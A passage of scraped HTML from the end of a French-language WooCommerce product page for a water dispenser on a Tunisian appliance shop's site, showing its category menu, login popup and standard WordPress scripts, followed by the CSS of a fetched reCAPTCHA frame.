0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://biolux.tn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7940"><a href="https://biolux.tn/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7914"><a href="https://biolux.tn/entreprise/">Entreprise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7945"><a href="https://biolux.tn/boutique/">Produits</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7918 has-icon-left"><a href="https://biolux.tn/categorie-produit/climatiseur/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/air-conditioner-1.png" alt="" />Climatiseur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7919 has-icon-left"><a href="https://biolux.tn/categorie-produit/lave-vaisselle/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/wine-glass-1.png" alt="" />Lave-Vaisselle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7920 has-icon-left"><a href="https://biolux.tn/categorie-produit/tv/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/television.png" alt="" />TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7921 has-icon-left"><a href="https://biolux.tn/categorie-produit/pem/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2022/11/Sans-titre-1-1-150x150.png" alt="PEM" />Petit-Électromènager</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7922 has-icon-left"><a href="https://biolux.tn/categorie-produit/lave-linge/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/washing-machine.png" alt="" />Lave-Linge</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7923"><a href="https://biolux.tn/categorie-produit/lave-linge/automatique/">Automatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a href="https://biolux.tn/categorie-produit/lave-linge/semi-automatique/">Semi-Automatique</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925 has-icon-left"><a href="https://biolux.tn/categorie-produit/froids/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/snowflake.png" alt="" />Froid</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7926"><a href="https://biolux.tn/categorie-produit/froids/refrigerateur/">Réfrigérateur</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7927"><a href="https://biolux.tn/categorie-produit/froids/congelateur/">Congélateur</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7928"><a href="https://biolux.tn/categorie-produit/froids/distributeur-eau/">Distributeur D&rsquo;eau</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7929 has-icon-left"><a href="https://biolux.tn/categorie-produit/chauds/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/hot.png" alt="" />Chaud</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7930"><a href="https://biolux.tn/categorie-produit/chauds/chauffage/">Chauffage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7931"><a href="https://biolux.tn/categorie-produit/chauds/chauffe-bain/">Chauffe-Bain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7932 has-icon-left"><a href="https://biolux.tn/categorie-produit/cuisson/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/fork.png" alt="" />Cuisson</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7933"><a href="https://biolux.tn/categorie-produit/cuisson/cuisiniere/">Cuisiniére</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7934"><a href="https://biolux.tn/categorie-produit/cuisson/four/">Four</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7935 has-icon-left"><a href="https://biolux.tn/categorie-produit/encastrable/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/category.png" alt="" />Encastrables</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8178"><a href="https://biolux.tn/categorie-produit/encastrable/lave-vaisselle-encastrable">Lave-Vaisselle Encastrable</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7936"><a href="https://biolux.tn/categorie-produit/encastrable/refrigerateur-encastrable/">Réfrigérateur Encastrable</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7937"><a href="https://biolux.tn/categorie-produit/encastrable/four-encastrable/">Four Encastrable</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7938"><a href="https://biolux.tn/categorie-produit/encastrable/hotte/">Hotte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7939"><a href="https://biolux.tn/categorie-produit/encastrable/plaque/">Plaque</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://biolux.tn/reclamation/">S.A.V</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7899"><a href="https://biolux.tn/contact/">Contact</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Se connecter</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Identifiant ou e-mail&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mot de passe&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Se souvenir de moi</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="90cac10de7" /><input type="hidden" name="_wp_http_referer" value="/produit/distributeur-eau-de-20/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://biolux.tn/lost-password/">Mot de passe perdu ?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://biolux.tn"}},{"@type":"ListItem","position":2,"item":{"name":"Froids","@id":"https://biolux.tn/categorie-produit/froids/"}},{"@type":"ListItem","position":3,"item":{"name":"Distributeur D'eau","@id":"https://biolux.tn/categorie-produit/froids/distributeur-eau/"}},{"@type":"ListItem","position":4,"item":{"name":"Distributeur D&amp;rsquo;eau DE-20","@id":"https://biolux.tn/produit/distributeur-eau-de-20/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>

			<button class="pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://biolux.tn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biolux.tn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/biolux.tn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biolux.tn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://biolux.tn/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfw8eEkAAAAAEKccUtdS69ecBIlwZlZk3XoTxxf&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://biolux.tn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfw8eEkAAAAAEKccUtdS69ecBIlwZlZk3XoTxxf",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biolux.tn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.7"},"ajaxurl":"https://biolux.tn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://biolux.tn/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biolux.tn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://biolux.tn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://biolux.tn/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biolux.tn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 10:03:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://biolux.tn/wp-admin/js/password-strength-meter.min.js?ver=a87925e64c7a20bb40123d6f0f93c175" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://biolux.tn/wp-includes/js/wp-emoji-release.min.js?ver=a87925e64c7a20bb40123d6f0f93c175"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://biolux.tn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 23:40:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfw8eEkAAAAAEKccUtdS69ecBIlwZlZk3XoTxxf&co=aHR0cHM6Ly9iaW9sdXgudG46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7qrcg2gs2e0k
body_size: 49883
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
